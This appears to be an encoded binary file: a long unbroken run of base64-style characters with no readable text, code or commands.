NBiaLAuJmg8vTP2htAKWnrXlv+LRiwdrNX4WWPESuNr0/T/FNgV/4lqLVbKi7eGweHQ+B+y6OBjySbGf4BjbJUV8mVTBTelgOGdTAZtlJ0M2n/kQCnHiHJaVvsPc3Sj4WZ+OMT1CVs1B+s+j7ttnBMq595qjrtm+YA/XhHykXfJKdjNCgTEMWhZTxRmRsJdpGE23qrAr3Vlg8IUTQaWBIdrdekNSyvW0HMqBQ8q2G2kZ1aBHqbQOk6GWIZmoPL0AxNPZwA4ZYDBktcm/ECW0E4ZlILmYaXkyB2EskMNGuNI4SFhGWlBjA8+8QNJGIkwVMfeKj2mmW/bKU8WCOw/HvjA1kjTav+ooAW7tu52U8WbSdnxTEMIZCGnELMXsM4LydGO/3b+GywFzwGUQX+M0Esgyu98Z8RTr3ogopni+iGIf4rlZoMEyHIad2IUm6W6IznFrXz4PfCDz4doNKXmRDEK8J/Q1KSsIBHCFz4vlBEEG8WBD9EPgrDVQr6eVkUPBwhF9a9fjydww71KWTbrwEEYsEwaeuZXy6+1kv209P58bUk2VXQ2ggurcmAesCtaxN+irZWTTJ8Y/EDCoAX5vFzrjMA+CM/+WMnOtQIDatI8+NVybVUNZEZTfVs0LJMzpQaflNs0URDi2cbW1IA2zRghOIpSfJNkwQ03sM0/UJ4KERnmNQE50A0NLdnA/[base64]/ARW2xy2gRxXeIxU6wj8w4RUO5A/[base64]/0zEMKLEnOLFkKYkkiYymECk6QEUmNo/lEzRicUslIFanJy3gMkj9iJz9aZTWJ35PJUmeuLwCY/IaaJ+LcUGhJKiEGCtiIU7dJ1L+ohU+EJezV97mAXMNMFfWAJF+QIGnhjgTePgSVAGHN7V3AY9xRgLBoekJIU3cUGleAc3yMIO0OCnuBCS0U2/dZ4ELEAQymMOwCNaTMA9ogViescCUAFjNqjqGeQsIORjQmabBciA5JZl4p6CdIUkqKGHumEX4SIDiGhQ1gAuhEIP4BfLFVorRBohAqNYRFpciY+kFRBFrl9++WZvOldE5STNxY8s3d3KrWi1UVpS1oqcUFpFXv/[base64]/hF+/yLbwoMCGUVtPbmIrmDGDCF//zPffWdibkaVEBTuZmbFaCllvyAWurGooSBB7SgLLwnCEUWWKSjDZH/w+Xt235SRWj95xI4mV9SxS1U4QJ0g8IxaJKBhZIlhcGiR4IeqsPiCoRK6IQi0UF8oYVC5BguyyDVwflooncwxSaEgoqqR/FRg30whZxkn5IEAS2qxRX8Q4oyxZN+go3c1K3i6kTBj7NuhaYd60fCZq2AGN1R680Oj/NUFXYSmm+2BTvUHdDy5kTpgq5ha1NYgv8IE2Yg0DKNpwMF3uAlxR5UjdUAQm2g65l6zSWwK4295wFUAjqgwzd6hzfwQAy9kDmy09wQAJOFAJ4uQYAqRQ4YqIGuY1IMrlIkQHws7MMubuIo6mPSVhcOxGQiS2VOKkbU0Xi9SCa6SFQwzMsh/11wJcV65eEhZUUrMYXRJMGBWUUebNphvBRTCK1LJaJaLBLp3i7uXtSuqcLcDcbTxiYFDgYwKkVfyBKw/sN6JS10JmvRGi1UAAlZ7SbUroUngmJWBJvNTu9aSBWQEgLxCZN3NgVmMAV4KkUI8gn6juufSBN6as1ynGluqODXuOu7wuc/oAM7uKlS0Ks3gEENEYA3gIr0/EP/QsW+JsUx6CmfKmZSCEFgQgUMdAAM/EMHeMcEw8dgMq4Gs0cGOO7ELuRCUE7GRaRFVGrPPlorNEFMWtTt4uGJUBFPuUJTJFjo1LDncAFZNcWvWdJhTOfGnK4/xJ8d0N0fBqtOfQ4S2/+wEt9wKoiB8gxFIVLFVzmnUiQYWcHISrlDy1ZFjtDUXSntRNWijuBojlJlIoQSRtVAMAwS7S6rU6wAMoAmG+2OD4zv+L4CHufxXWSGX4mniqXv361Y4IVtUqClINhGuspYb7gnvLqtTnlHv0EFOdwlDsXQXq5jEAahUmQwgipFB1QwMVBFBVewJ//DBW8wKheOH/xDFkosowqEfzxqsVyo5SqIvsCmMC4DCKhXHWgMajLixqBDE2gLLVRSb0KFwDTSvpQsbGIXBMzDdUUAI5RsEzwBeqHFeoUIC6DANnczN3+z8oSzOIczzY4dZRhJygXjWGjbJ2WJYyxMw6yVsjL/xR3ebtImBcyon62+l09yURixThOQ0vx8QA1k1Ps8goea6Byzjgfgg31x6/9ohiiIAgJ9wF34Ap5867iJ69dSjblZjWwAArriBpq2KyHUL3yOzXyixdwmrFI0QamAQeddMhKiR58iLlVUQHzgdCr3dHy0nis/7n3EssWKIQk/VESVRxZkCaEtBbHtjkg8AVEED+cuxRQDAPhZn6/elD+sZqtGQChwphzXg+pMJ1QUG09sc0+otTd7MziPszjT5E+JUnqtnKmy7pHiVVXZ8LMZz1iIYhAfWvRoBR76xQ/IDGCM1c+5LBu5cLi40bjgQzAEk5pUtihEQ5kIlVApxQJt/60DoW+YCt5r/MMeuNhtYOM9saC7vaXb5i83pMXcKkUIEIAEALBnXTKUBegC3IKTJWgN7aNLe0coo0UFkHJSwMBw+7Ryr0crK8CibiFtEYvkwNmxZGiyLMtvxSQ2VAMfTNEnKcM+ZExpoG52iYRLsVVVY89WMRbSPRJlpLNaMEwjKYWCDcU/FN11Dcyi7Td/97d///eipUKrGQzzmEke4OEX27WPqkXxigzx3OH3cAlniCLwPmuL6Cy9fMInWEN9cQlgCAYZQwWgSYKGf4IPIEA0QPS29gyXokYzQU2fxHhTNg0CpG/ghWlZWoNZUpBynCs2yVgYtOBJN/[base64]/2iptla2Hf+DYLiaBTxNIDclYDlTjS+7BYS2IFuDFbSYDwjCIaP2bqitu77l/aLDa+MlAfNbD/pgUkQZ3fxbCLBjoEJwcrOHTosAl0OFPsD/+5fPO3o093OTuRI5ZGViLAk3wDWDeiRgYMjuw1m0hepmD8f8gyqAQGNAQPVZH1XlIZ7LbMeoBEv8u+i6w10hBr6UM8eCRfMBusiLPCbIFOvMHIwkM128+ihuxRYjb8dgZ43KM/GcHCGsuoRNdVo8yWK7OQD4wq17uNixvD+4nDUwhZZuK7D/z2V/oAGUSTBstmYDVlOOa/qGqbiaJWkX8rRTu9me6bUv8pDbL6XUw2sfWVKkY8LS9g9SheJShZIZd3m8+3vEe1LwdFIAJr37NFBrQlCrGeRCLkPKHi2T8CHkNTaHAkzBV4rCYmVIAggcgsMkkuh2zOrsoVPEHwNE/0u0fIH68WF12SqWIJodvAt9ocAT2FRy9hAsHNos0ILEtJWOWPj5Dcw7V3FH1fUi2cOKeC5ifwCrU1JwmoVrnoxZjHjQezgCwq5Z1BwCXC2wR/+WfmA0CEaeBJYYpIFqjOvUiAGKBV6zq69HE9a0n+vZeg22n7SngFCRJwU5kMM3gHtSzDYBUIEE2L9s3z9awMApA8Q/gf/e/VM3EOE/Bw4Uxkj4EGJEiRMpVrR4EWNGjRs5DpylQ8csTZoUkCSpAGVKlStZ7hOnwKUCceJcumwg7qaqBjt59vTZQBIAAGy6+DOKJAIAHeME+jsBoUdTZP4EwmolVBWIJ/XYTBk44P9qE3dCQ9UxatTXlTxNALgbC6De0GQDo7SCUGegk6RChcaVZMfd3bNUO1b0h5QNo4eD1bJdmlAXphoMog6MPHmZJYT+9ASBammwUasACH34wMJ0ajHuEoc+i+TSFNf+6gL4kRp37tTC/ulwNbszgGDG/BEn/sp4cX9DRP2LFs1AtH/B/okxIMaCGARi/m0faO2fNe/dyVtA0B1BhvMCfbQX9P7HvxoCU/0L88/DP0L/ZAmsVKkWdP4Bh8AiyPFGIG94IGAgCRyUYKAFHiIAhg46IKYDgS78J8Nz1DnoH4cmgqGwgQriCMQSVVyRxRYtCimkkUwqiaUaV3rpJZl03Kf/Jpr2uQlInX766ZC22FjmkLN04YUPVQaLIgJ7XBvAkCAA+AcAVQCD6ixfdNElkjB9cW0Tav5hLRQGaliTAQaSNAoZTJah5SxsJFtzTVzyyLIJNpKZDdBABR2sTDacCdQqd6BoQp5BZwPNtSu4kHK2Mt35JDfUThMqCUCduKSH2ZCgBgBrdDv1A1/a6nS2EwCAwihjkEMuOWOMYU6UXJ+TTiDqqstuO+64Ewg88LjjAAELyDtvvX/2AO8fJf5574j41vwnlVTCyE+/fw7w7x8B/+EGHHKKKMKbdP/h4R8GH5Kw3XgJwJDDeh9Sx5wUL3rnFhf9/RfggAX+KMYZT7IR/[base64]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[base64]/sk0QvE4gjoAbU8AbB+INd2AgvqVcWuhcCAcdsckB5k8gGIIPHYACHKAcHEGe8GnKJEQR/yECDRHfomyIHLCd/uHwHrARC1IjOMACI/F0KC+5YMISOzDzQpDz3szzSPATLU4UR8/0Pg71VO8Fy+DkQm4GR04HWTEHUe72cC8WYY4la9ElbfHmirCsdO4Ix+oXf06WYgU5hi4Ki/EfjrEKp+/YrE8gsG+xhCU73iZZxLDauoMDMmBuZIzGakwbnWn9vvEfcAAPOksgTqgIwEEguIEbtAnI1vHuZsAdFYIPBYJB3kEBJyAHMich8BEh9nEQhcgg89KIBssCHhESJY/y/3REMJPLA13ninZCzRZqIhdz4kwwI0+QvEaxFE0x9kSyBi8zB3EQ5U5y5XbKFWPxB1/y94Tv5nJR1k5T52hSwm5S15gwGGVJCo/uJ6EP+pbuCnOJGYiyKAdCWIBJO5RSWSxAOKltsirrGs+vgwRBDgaCs9aw25ZzIAhnXAiHLLEJmwTgHy6A/9RyLUNAIP5wIOTyIhagEP/uLh+ic/5RPQFSL9szI9wgISVvIQtOAx/[base64]/07EEYomCEyHWwxpqNFqaiUehU8aSCQcAp0jn71SzswCw8x8KwFWTdCCcNAYYIiIOInPEkwEjRB8F8Ty51FcFJgvi84nmU6CQ6yEv7wPTTCLTVE09ESPZtE1d0OMCNPX/YNAUWe8ys1Uzs7UkW5HkeLAl/VRCK1QmM3Q1CbVQ5+osEPXoPpQ2q1CwPIz6IPXqEstXVpRFWfRtOMACYFQaK6vr0C+zdBQhtO4fdsDHKuJVW5VhYfUhHKLdEGTeUiQHcihz4IUK/[base64]/[base64]/eXf/vXf/8XgANYgAP4C9qkgBmggBOYAUSmgEXGgRGYgSP4C+xggilY1C4YgzNYgzcYH+yggz/4Ez7Yg/GBhEcYH0LYDv9C+BM8+BNaOIVTWIVb+IR9oIVr+B9amIZvWIeNqD3+AR98mIRJWJnE4zySMTeXEbGOkgybhV8zNSGygNqSyVP/wWBnDAfuo2+mlz9koQC4mIv/oQV2gG6xt3vLuG6xk1UHAgzA4B/AYBDm7R+olEoz4gABZiDZNy+FdVhPNiU2UAHylwHi4AnqdyYK2ZAnZuGGhBPV1DH9cwUnE5I/N3S1lVt1sHR3sE9Dc3VZt3WRFnaXdnYp7PmidmqpsMPGhliu0URNNCHqtcRWVFn8NUaTKAuSd2wFYsbWdjnZ8D7MrsfkEIx9WSB2QBzF+B8wYCC0V3v/oXsTgo0TBEJAJC7//VZjI6Jw8xGPs1lFSPYvHZc+ZUIc7jeQCbmKMJFy9fPz+jNzaTYyW7BzQQ72RJJnK5meN1NPYfFBVXeTi3b4cjE1k3ZpZTeUcyMnh46UOawYazPpPEwgfhg6ItVeXxnrijeWwfZFh5PabLlgBWJt2S8O3U+YEYKYOeFgDxYDsBeZB+IPMAAD/uAfXJoJ2DJyJNZ843ggsqGmByJy0tcub0ubf5oi9BigJDFMGy0OCDnhDlNZ89PNYLYxaTbjTI9z5TRnJ3lb7bSevxV1hTb39pkWkVYX8UegB/pUclJqz7o2h4ChpS9em0MQtO/pro/Eni2DXMyx1mNtwbZfX9R4/[base64]/+9unVjMlBp0rl38blpd5Rv90OrMPqkr7ASyACsgYOWrZfumvy2TseD3AqKJSGkxQp0FMdwTG/asLNw4B9IgCudHL4fAsoHwgiMICGwXKfBQGIfAi4xJxDLs11AG8A7GyHEPCF2aLcsolcP3N9Wu2Rb27gCmYoYJuFyYuFaVosmsqkbE3MxXMPdmbfh2TJ3VvZ61p4zzVs/swd577hRHFAtdLl7zsVfXJUSdZSnm7obtcNINDfDw5WV2DxSbIOCXJmuEdWlRRuXE4RyzBvP+yG6Dda5UiD6oA+svLK9wAsQwgHYSSDYuMsT4mL/IRC7wZzIfMwB/F0oInEN8CIM3M3/Q8cN/gEWPAIk/ulLG1fOEyZ/DQ7hINycM7G2LRfinHWd2Vm3N64jrVXkQLfQu3VBL1mriTtoZXHVHn2fk3vFia+5QdnSYXzo0PpDd3d3hbKBfAA8Qn1TvTvITb2H2+OH7WZa4uMHWj3JX/3VnRPjMz4FbD0QsFzLEaK+FUIfGCRjGQTY23jZwXxCEoAAXP4fYL7ME+I83QkhcrUiQDvaiygLpr3ne2MWIA9+91igup2KHJJ+W4dHwp22yT2d1xS32xlOOdJAcVb2ErSeS1feUzJoPfPEIT3F9z2smda5/912k8ZdF3UKp1D6bjNs8OE8WOx3LZVTgxzh2wPv8cGZ/36A4uMD7MCOG8Nu47ly1gPBygdi5AeiD5oZQnbVXbo82POb2COCRCr/nCTiLv/x5q1s5yew2hMiwRW84BhgIWfi4HrE8hRKz/e8chf5qQE90OH0ZlHvw1Hx0O805UhX5RgdNL8euV+tCMd+Jv3d7GtXuolxNkWU7ZWOrZeu+ljsh3lc+55teL/b1K0B731AiPWe4h9i/ZazvME/EOTA8Mv/HwxfIIxAVBNi5APBYesyAcCAQRTnjQciyQRiAvJfH8mcAACiwz+B/[base64]/6M+oPq1R+IjEjNOrbs2bRrx/b3AfeQD7uH+P7ta4gvX/+IDy/OLLkoUdas/TNwUAyCf9ItIJjePLs1Hwd94AOE79+Pg+MXHlko56Cc9ev/sf9X6GCJQvTpw08oAqGEfwsOUknozUGDLDTBBP8UmMME//1DgEAEYbSgQw199A//RRReiGGGGmaYBSxZuPHPh/+MFJJKJrbUkkwqKnAIAy7BdJM4N+W0kyo8/[base64]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[base64]/ADK3hwb1DQbVAQ+CXAmRywrRwgiRAJEbubw8Ob/chzSJsB7BBDXMsJlIp7MAVXdqlDo8L8tAsfBlOzjlf+pJlUhhhKsmJPvQsVJhFVaxSsu4FYS0FLn4FVKVFU2yvP25xftAosmAMjTrd5t0qj6LvVKiQHRiSnohkEuMAq7AM7toixM6oeS7GLfKGRfWGVNLNB/wgQIEhPcbG034oqpHM15bKf8LkKEp0o5cmsuBtmjbwMDHWVv4tscBtyHpcCoNyg0nrwkBWzf9QmHmBa9suG3om25YEfv6DyWsAUVQBIjjIL1MiBXxICxciMvir0+d1MRAiMbsEbusEYEgcszs/5MbORLsEs2o250wJYo8LC+bxhPxtX9yxIrcvCMSFrJSERe9OxXlvJXJg87rnIuGMgUhQbPQuEwXaCX/Cb2IVAb+RSfJRhdgpYzR/LMnywiX9BeAfUmFsW5tJb7fFpicwSVH+1fv+9kTPT+LmW4GRCfwKHm0cTxKCNKIHMC7EbZDQLaO7MjDkQWlEg0GkNsnvYXlYa4svYVD2jaF+5oNlwHTsQfqanzHd3ykzE8zJMK82YYqhZEheRAYgBAF8HIaoA/C9Q8V0AFUncvcQgzEAC5LvdQK4SAHQdUDod4JsWfnMn5cTd/PHM3SPH8vtSI00bowomlYl1NCfF9EoCNKwf9fQ6IAMRsOU0DOXYnYCKYV1NOyBnNUZQKBMHaz8TwWmlAHyfBJGEOzw0jPMlt4e3G9dok9KKAJnyTZCU6ihoIxjKA1FHoz5cZX94M/L6Ohk8cZs4bHwkraH5CYskRMrGG/4SAbXIJNs7FKhdza9HbI07pvsk3lmWW3BVdwBlAqzOHAp2IAWcDSUkZarTJCZX4dyW2GzF18XqZDOW0Fh5sJTuoGIOKbCOFbnIDnCBED4YdEByEQBrEfctYB4FIQFWAQXhTf8H3oGCECT0Tf9H3D4SPW+a2nLMEANNDDthNHPoE7/ecvvTMLQRKWdcIImkAVHV4k9rzE6ex2J9sARMD/shE+AkTwSWPRsqZWB2IBqtRLAx/eA5qEWNAMVWb8F3mhQJfkxokyBXDlCj2grAXjCofB0JwxP4hiGREdYK8RGXkS5MTKekX+Af1AVrXxTCigGuVuKejOGriBG1wztrOtrQWnHLe3rfgAHczA0mAE5rAp5mIuQgonkthRm8d3K0fwA/J0EPN0EPx0ytadUm5Q5/9AAiRwECRAw/oKRTGnAX2eEAZC6O7dEY3u6Ath6H4OzJJjEAlADCq/EfrA8fq6Ay6gccdSTo/efllgujisXvq930qJf/+dU4M6FOk5FKnWl6UOJM42D6Yun95TJ0lQB1yxM0zlol4RljkzYGgR/5ZE4DJ3txZtEQz+VT3FnnjNSFbZGxggwAhkVdAyzvYv6AqaMA+RLRkAwz+6dO0RLZY/LqLqY+7eXuQYDZlESPisAdurwe6bMq0TRNJZCMGkwh0G9w+SP8Gw4CGjJUJTxpvWIebIrdzGdysHfxDncTfGlx4xVEMZEOeZcFJuOGZ9APt9QPH/0H1QhBB9fnOdaxH5IQI+5C364PIHoQ8i4PIVMPJz5t4wsOjcsmfEYNW7rxC1z8k2/5ORLun4/VJPJxOaEAejeNau2xNq3RNaJ5XlH4u72+BeEbxe6ZW2XhbNi1UdqDFfD5cpLsb2Lxj5L6E0zj8AwULgQIIFWWjaZ/+QYD9xLD4MfOhQ4kOKFR1+wFgx40aOHT1+/DBko78PJEUO8